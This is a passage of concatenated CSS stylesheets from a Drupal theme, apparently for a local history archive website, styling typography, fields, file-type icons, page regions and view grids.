    font-size: 2rem;
  }
  h3, .h3 {
    font-size: 1.625rem;
  }
  h4, .h4,
  h5, .h5 {
    font-size: 1rem;
  }
  h6, .h6 {
    font-size: 1rem;
  }
  h1 small, .h1 small {
    font-size: 2rem;
  }
  h2 small, .h2 small {
    font-size: 1.625rem;
  }
  h3 small, .h3 small {
    font-size: 1.25rem;
  }
  h4 small, .h4 small {
    font-size: 1rem;
  }
}

p:empty {
  display: none;
}

small {
  font-size: 0.75rem;
}

img {
  height: auto;
  line-height: 0;
  display: inline-block;
}

img,
embed,
object,
video {
  max-width: 100%;
}

video {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
}

img,
audio,
canvas,
video {
  vertical-align: middle;
}

svg {
  max-height: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figcaption {
  font-size: 0.75rem;
  line-height: 1.25rem;
  padding: 0.5rem 0;
  margin: auto;
}

a {
  cursor: pointer;
}

a:hover, a:focus {
  text-decoration: underline;
}

a img {
  border: 0;
}

h3.view-title a {
  color: #000000;
  text-decoration: none;
}

h3.view-title a:hover, h3.view-title a:focus {
  text-decoration: underline;
  color: #f37321;
}

ul,
ol,
dl {
  padding-left: 3.25rem;
  padding-right: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-left: 1rem;
}

[dir="rtl"] dd {
  margin-left: 0;
  margin-right: 1rem;
}

blockquote {
  padding: 1rem;
  margin-left: 3.25rem;
  margin-right: 0;
  border-left: 5px solid;
}

blockquote.simple-quote {
  border: 0 none;
  padding: 0;
  margin: 0;
}

blockquote p {
  font-weight: 300;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  blockquote p {
    font-size: 1.25rem;
  }
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:first-child:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.3125rem 0 0;
  margin: 0;
  text-align: left;
  width: 1.25rem;
  display: none;
}

.fa-loaded blockquote p:first-child:before {
  display: inline-block;
}

[dir="rtl"] blockquote p:first-child:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

blockquote p:last-of-type {
  margin-bottom: 0;
}

blockquote small {
  display: block;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  padding-left: 0;
  border-right: 5px solid;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

hr {
  height: 1px;
  border: 0;
  border-top: 1px solid;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

code,
pre,
var,
kbd,
samp {
  font-family: "Courier New", Courier, monospace;
  overflow-x: auto;
}

pre {
  padding: 1rem;
}

[hidden],
template {
  display: none !important;
}

.node--view-mode-teaser .field, .node--view-mode-mini-teaser .field, .taxonomy-term--view-mode-teaser .field, .taxonomy-term--view-mode-mini-teaser .field, .node--view-mode-search-result .field, .taxonomy-term--view-mode-search-result-highlighting-input .field {
  margin-bottom: 0.3125rem;
}

.node--view-mode-teaser .field-node--bundle-fieldnode, .node--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-mini-teaser .field-node--bundle-fieldnode, .node--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-mini-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-search-result .field-node--bundle-fieldnode, .node--view-mode-search-result .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--bundle-fieldnode, .taxonomy-term--view-mode-search-result-highlighting-input .field-name-bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  color: #636466;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser .field-node--field-image, .node--view-mode-teaser .field-type-image figure, .node--view-mode-mini-teaser .field-node--field-image, .node--view-mode-mini-teaser .field-type-image figure, .taxonomy-term--view-mode-teaser .field-node--field-image, .taxonomy-term--view-mode-teaser .field-type-image figure, .taxonomy-term--view-mode-mini-teaser .field-node--field-image, .taxonomy-term--view-mode-mini-teaser .field-type-image figure, .node--view-mode-search-result .field-node--field-image, .node--view-mode-search-result .field-type-image figure, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-image, .taxonomy-term--view-mode-search-result-highlighting-input .field-type-image figure {
  margin-bottom: 0.375rem;
}

.node--view-mode-teaser .field-node--field-date-sorting, .node--view-mode-mini-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-mini-teaser .field-node--field-date-sorting, .node--view-mode-search-result .field-node--field-date-sorting, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-date-sorting {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser h3, .node--view-mode-teaser h4, .node--view-mode-mini-teaser h3, .node--view-mode-mini-teaser h4, .taxonomy-term--view-mode-teaser h3, .taxonomy-term--view-mode-teaser h4, .taxonomy-term--view-mode-mini-teaser h3, .taxonomy-term--view-mode-mini-teaser h4, .node--view-mode-search-result h3, .node--view-mode-search-result h4, .taxonomy-term--view-mode-search-result-highlighting-input h3, .taxonomy-term--view-mode-search-result-highlighting-input h4 {
  font-weight: 400;
  margin-bottom: 0.375rem;
  font-family: Lora, serif;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.node--view-mode-teaser .field-node-field-cemetery .field__item, .node--view-mode-mini-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-mini-teaser .field-node-field-cemetery .field__item, .node--view-mode-search-result .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-search-result-highlighting-input .field-node-field-cemetery .field__item {
  padding: 0;
  margin: 0;
}

.pr-main__sidebar-first .block-config-provider--views .views-row:not(:last-child), .pr-main__sidebar-second .block-config-provider--views .views-row:not(:last-child) {
  margin-bottom: 1rem;
}

.pr-main__sidebar-first .node--view-mode-teaser {
  margin-bottom: 1rem;
}

.taxonomy-term--view-mode-promo-collection h3, .views-field-nothing h3 {
  margin-bottom: 0.375rem;
}

.taxonomy-term--view-mode-promo-collection .item-count, .views-field-nothing .item-count {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.node.node--unpublished, .term--unpublished {
  background-color: #ededee;
  border-radius: 1rem;
}

.node.node--unpublished h1, .term--unpublished h1 {
  color: #939598;
}

.node.node--unpublished h1:before, .term--unpublished h1:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f30d";
}

.node.node--unpublished h2, .node.node--unpublished h3, .term--unpublished h2, .term--unpublished h3 {
  color: #939598;
}

/**
 * Media
 * - styles for media objects such as iframe, video, embedding codes etc.
 ============================================================================ */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * List Styles
 ============================================================================ */
ul.inline, ul.links.inline {
  padding: 0;
}

ul.inline:before, ul.inline:after, ul.links.inline:before, ul.links.inline:after {
  content: " ";
  display: table;
}

ul.inline:after, ul.links.inline:after {
  clear: both;
}

ul.inline li {
  display: inline-block;
  margin: 0 0 0 0;
  list-style: none;
}

ul.inline li ul,
ul.inline li ol {
  display: inline-block;
}

[dir="rtl"] ul.inline li {
  margin-right: 0;
  margin-left: 0;
}

.no-bullets li {
  list-style: none;
}

.no-padding {
  padding: 0;
}

.item-list__title {
  font-weight: 700;
}

.item-list__list {
  padding: 0;
}

.item-list__item {
  list-style: none;
}

.item-list a {
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.item-list--comma-list {
  display: inline;
}

.item-list--comma-list .item-list__comma-list,
.item-list__comma-list li,
[dir="rtl"] .item-list--comma-list .item-list__comma-list,
[dir="rtl"] .item-list__comma-list li {
  margin: 0;
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-horizontal li {
  margin: 0 1rem 0 1rem;
  list-style: none;
}

[dir="rtl"] .list-horizontal li {
  margin-right: 16px;
  margin-left: 16px;
}

.list-multicolumn {
  padding: 0;
}

.list-multicolumn:before, .list-multicolumn:after {
  content: " ";
  display: table;
}

.list-multicolumn:after {
  clear: both;
}

.list-multicolumn > li {
  font-weight: 700;
  list-style: none;
}

.list-multicolumn ul, .list-multicolumn ol {
  font-weight: 400;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .list-multicolumn:before, .list-multicolumn:after {
    content: " ";
    display: table;
  }
  .list-multicolumn:after {
    clear: both;
  }
  .list-multicolumn > li {
    width: 12em;
    float: left;
    list-style: none;
  }
  .list-multicolumn ul, .list-multicolumn ol {
    padding: 0;
  }
  .list-multicolumn a {
    display: block;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .dl-horizontal dt {
    float: left;
    clear: left;
    text-align: left;
    width: 11em;
  }
  .dl-horizontal dt:after {
    content: ":";
  }
  .dl-horizontal dd {
    margin-left: 12em;
    overflow: hidden;
  }
}

.list-group {
  padding-left: 0;
  margin-left: 0;
}

/**
 * Skip link
 *  - Allows keyboard users to quickly skip to the main content of the page.
 ============================================================================ */
.skip-link {
  color: #fff;
  background-color: #000;
  border-radius: 0 0 2px 2px;
  -webkit-transition: opacity 0.15s ease-in;
  -o-transition: opacity 0.15s ease-in;
  transition: opacity 0.15s ease-in;
  z-index: 50;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  text-align: center;
  padding: 0.375rem 1rem;
}

@media screen and (max-width: 45em) {
  .skip-link {
    left: 10%;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.skip-link:visited, .skip-link:active, .skip-link:focus {
  color: #fff;
}

.skip-link:focus {
  text-decoration: none;
  opacity: 1;
}

.skip-link.visually-hidden.focusable:focus {
  position: absolute !important;
  width: 11.25rem;
}

@media screen and (max-width: 45em) {
  .skip-link.visually-hidden.focusable:focus {
    width: 80%;
  }
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon {
  display: block;
  width: 1rem;
  height: 1rem;
}

/**
 * Links
 * Links are used on node and comments, e.g. read more. They're also used by
 * blocks such as the language switcher and Devel modules switch user block.
 ============================================================================ */
.links {
  list-style: none;
  padding: 0;
}

.links.inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.links.inline li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin: 0 16px 0 0;
}

.links.inline li[class*='hidden'] {
  display: none;
}

[dir="rtl"] .links.inline li {
  margin: 0 0 0 16px;
}

/**
 * Node previews
 *  - style the preview bar a little better than default.
 ============================================================================ */
.node-preview-container {
  position: relative;
  z-index: 499;
  width: 100%;
  min-width: 100%;
  background-color: #d1e8f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d1e8f5), to(#d3e8f4));
  background-image: -webkit-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: -o-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: linear-gradient(to bottom, #d1e8f5, #d3e8f4);
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 1.25rem 0;
}

.node-preview-container form {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
}

.node-preview-container form:after {
  content: " ";
  display: block;
  clear: both;
}

@media screen and (max-width: 45em) {
  .node-preview-container .form-item-view-mode {
    display: block !important;
  }
}

.node-preview-backlink {
  float: left;
  margin-right: 1.25rem;
}

@media screen and (max-width: 45em) {
  .node-preview-backlink {
    float: none;
    display: block;
    margin: 0 0 0.75rem;
  }
}

.node-preview-backlink:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.5rem 0 0;
  margin: 0;
  display: none;
}

.fa-loaded .node-preview-backlink:before {
  display: inline-block;
}

[dir="rtl"] .node-preview-backlink:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.node-preview-form-select {
  margin: 1.25rem 0;
  padding: 0 1.25rem;
}

.node-preview-form-select .form-select {
  min-width: 10rem;
}

/**
 * CK Editor
 * - classes and styles set by CK Editor.
 ============================================================================ */
.text-align-justify {
  -ms-hyphens: auto;
      hyphens: auto;
}

/**
 * States.
 ============================================================================ */
/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.l-attribution {
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
}

.attribution .l-rw {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 2rem;
  text-align: right;
}

.attribution__link {
  text-decoration: none;
  font-size: 0.75rem;
}

/**
 * Utility
 * - useful classes to be used anywhere.
 ============================================================================ */
.is-flexposition-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  height: 100%;
  width: 100%;
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
}

.is-vertical-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.is-vertical-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.is-vertical-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.is-horizontal-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-horizontal-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.is-horizontal-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
/*# sourceMappingURL=base.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/field.css?t8wtii
body_size: 7111
content:
@charset "UTF-8";
/**
 * Fields
 * Common styles for field templates.
 * SEE: image and taxonomy field styles as these both have unique
 * template html markup and selectors.
 ============================================================================ */
.field {
  margin-bottom: 1rem;
}

.field__label {
  font-family: inherit;
  font-weight: 600;
  font-size: 1rem;
  margin: 0;
}

.field-label-inline .field__label {
  margin: 0;
  display: inline-block;
  padding: 0 0.375rem 0 0;
}

.field-label-inline .field__label:after {
  content: ":";
}

[dir="rtl"] .field-label-inline .field__label {
  padding: 0 0 0 0.375rem;
}

.field-label-inline .field__items,
.field-label-inline .field__item {
  display: inline-block;
}

.field-label-above .field__label,
.field-label-above .field__items {
  display: block;
}

.node--view-mode-full .field.has-multiple .field__items .field__item {
  display: inline;
  padding-right: 0.3125rem;
}

.pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address h4, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address p, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-taxonomy-term-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-node-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-node--field-contributor {
  margin-bottom: 0;
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor {
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor.has-multiple .field__item {
  margin-bottom: 0.3125rem;
}

.gm-style-iw p:first-child,
.gm-style-iw div:first-child,
.gm-style-iw .field:first-child {
  padding: 0 !important;
}

.gm-style .gm-style-iw-d {
  overflow: scroll;
}

.node--view-mode-map-marker, .taxonomy-term--view-mode-map-marker {
  max-width: 200px;
  margin-bottom: 0.75rem;
}

.node--view-mode-map-marker .atl__lr, .taxonomy-term--view-mode-map-marker .atl__lr {
  margin: 0;
}

.node--view-mode-map-marker .atl__lc, .taxonomy-term--view-mode-map-marker .atl__lc {
  padding: 0 !important;
}

.node--view-mode-map-marker .field, .taxonomy-term--view-mode-map-marker .field {
  margin-bottom: 0;
}

.node--view-mode-map-marker .field-node--bundle-fieldnode, .node--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-map-marker .field-node--bundle-fieldnode, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  color: #636466;
  font-size: 0.75rem;
  font-weight: 600;
}

.node--view-mode-map-marker .field-node--field-date-sorting, .taxonomy-term--view-mode-map-marker .field-node--field-date-sorting {
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.node--view-mode-map-marker .field-name-node-title, .node--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title, .taxonomy-term--view-mode-map-marker .field-name-node-title, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-family: Lora, serif;
}

.node--view-mode-map-marker figure, .taxonomy-term--view-mode-map-marker figure {
  margin-bottom: 0 !important;
}

/**
 * Field Image
 ============================================================================ */
.field-type-image {
  margin: 0;
  padding: 0;
}

.field-type-image figure {
  margin-bottom: 1rem;
}

.field-type-image .float-none {
  float: none !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.field-type-image + .field-type-image .field__label {
  clear: both;
}

@media screen and (max-width: 45em) {
  .field-type-image [class*="align-"] {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    float: none;
    margin-bottom: 1rem;
  }
  .field-type-image figure[class*="align-"] {
    display: block;
  }
}

/**
 * File icons
 *  - AT unsets Drupal core file field CSS for image icons and replaces them
 *    with FontAwesome icons.
 ============================================================================ */
.file {
  display: block;
}

.file a {
  word-break: break-all;
  -ms-hyphens: auto;
      hyphens: auto;
}

.file a:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding-right: 0.5rem;
  display: none;
}

.fa-loaded .file a:before {
  display: inline-block;
}

.file--package-x-generic a:before {
  content: "";
}

.file--x-office-spreadsheet a:before,
.file [href$='.numbers']:before {
  content: "";
}

.file--x-office-document a:before,
.file [href$='.pages']:before {
  content: "";
}

.file--x-office-presentation a:before,
.file [href$='.key']:before {
  content: "";
}

.file--text-x-script:before,
.file--text-html:before,
.file [href*='.js']:before,
.file [href*='.css']:before,
.file [href*='.scss']:before,
.file [href*='.sass']:before,
.file [href*='.less']:before,
.file [href*='.rb']:before,
.file [href*='.php']:before,
.file [href*='.inc']:before,
.file [href*='.htm']:before,
.file [href*='.html']:before,
.file [href*='.xml']:before,
.file [href*='.twig']:before,
.file [href*='.theme']:before,
.file [href*='.module']:before,
.file [href*='.config']:before,
.file [href*='.install']:before,
.file [href*='.yml']:before,
.file [href*='.json']:before,
.file [href*='.sh']:before {
  content: "";
}

.file--text a:before,
.file--text-plain a:before {
  content: "";
}

.file--application-pdf a:before {
  content: "";
}

.file--audio a:before, .file--audio-mpeg a:before {
  content: "";
}

.file--video a:before, .file--video-mp4 a:before {
  content: "";
}

.file--image a:before, .file--image-jpeg a:before {
  content: "";
}

.form-managed-file .file {
  background-image: none;
  padding-left: 0;
}

/**
 * Field Language Display
 ============================================================================ */
[id*="field-language-display"] {
  margin-bottom: 1rem;
}

[id*="field-language-display"] .form-item {
  margin: 0;
}
/*# sourceMappingURL=field.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/page.css?t8wtii
body_size: 650
content:
/**
 * Page
 *  - for page.html.twig and region markup.
 ============================================================================ */
.pr-leaderboard .block:not(.has-title) {
  margin: 0;
}

.pr-leaderboard .block:not(.has-title) p {
  margin: 1rem 0 0;
}

.pr-leaderboard .block ul,
.pr-leaderboard .block ol {
  margin: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .pr-header__header-first, .pr-header__header-second {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}

.pr-navbar .block {
  margin: 0;
}

.pr-navbar .block ul {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pr-navbar__rw {
    padding: 0;
  }
}
/*# sourceMappingURL=page.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/views.css?t8wtii
body_size: 21870
content:
@charset "UTF-8";
/**
 * Views
Note: Includes bug fix flex-basis bug per
https://github.com/philipwalton/flexbugs#7-flex-basis-doesnt-account-for-box-sizingborder-box
 ============================================================================ */
.view-content .item-list > ul {
  padding: 0;
}

.views-view-grid .views-row {
  margin-bottom: 1.25em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.horizontal .views-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.horizontal .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.vertical .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.cols-2 .views-col, .views-view-grid.cols-4 .views-col, .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col, .views-view-grid.cols-6 .views-col, .views-view-grid.cols-8 .views-col, .views-view-grid.cols-10 .views-col, .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.cols-2 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
  .views-view-grid.cols-4 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 25%;
  }
  .views-view-grid.cols-6 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 16.66667%;
  }
  .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 8.33333%;
  }
  .views-view-grid.cols-8 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 12.5%;
  }
  .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 20%;
  }
  .views-view-grid.cols-10 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 10%;
  }
}

.views-view-grid .node {
  margin-bottom: 0;
  display: inline-block;
  height: 100%;
  width: 100%;
}

.views-align-left {
  text-align: left;
}

.views-align-right {
  text-align: right;
}

.views-align-center {
  text-align: center;
}

.view-empty:not(:empty) {
  margin-bottom: 1.25rem;
}

.view-empty:not(:empty) .links {
  list-style: none;
  margin: 1rem 0;
  padding: 0;
}

.view-empty:not(:empty) .links a[href="/node/add"] {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
  display: inline-block;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  text-decoration: none;
}

.view-empty:not(:empty) .links a[href="/node/add"]:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .view-empty:not(:empty) .links a[href="/node/add"]:before {
  display: inline-block;
}

.view-comments-recent .item-list__item,
.view-content-recent .item-list__item {
  margin-bottom: 0.625rem;
}

.view-comments-recent .item-list__item span,
.view-content-recent .item-list__item span {
  display: block;
}

.view-comments-recent .item-list__item .views-field-changed,
.view-content-recent .item-list__item .views-field-changed {
  font-size: 0.75rem;
  line-height: 1;
}

.view-header {
  margin-bottom: 1rem;
}

.pr-main .views-exposed-form, .pr-content-prefix .views-exposed-form {
  background-color: #ededee;
  padding: 0.75rem;
  font-size: 0.75rem;
  font-family: Montserrat, sans-serif;
}

.pr-main .views-exposed-form .form-actions, .pr-content-prefix .views-exposed-form .form-actions {
  float: left;
  clear: none;
  margin-top: 1.5rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 2.625rem;
    margin-bottom: 0.75rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 0.625rem;
    margin-bottom: 0.625rem;
  }
}

header #views-exposed-form-solr-search-content-block-search label {
  margin: 0 !important;
}

